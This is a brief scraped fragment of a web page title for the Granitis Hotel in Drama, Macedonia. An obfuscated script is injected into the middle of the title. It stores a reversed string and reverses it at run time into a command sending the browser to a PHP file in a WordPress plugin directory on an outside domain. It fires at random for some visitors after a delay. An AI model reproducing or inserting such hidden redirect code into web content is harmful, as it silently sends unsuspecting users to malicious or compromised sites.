 Granitis Hotel_best prices_in_Hotel_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi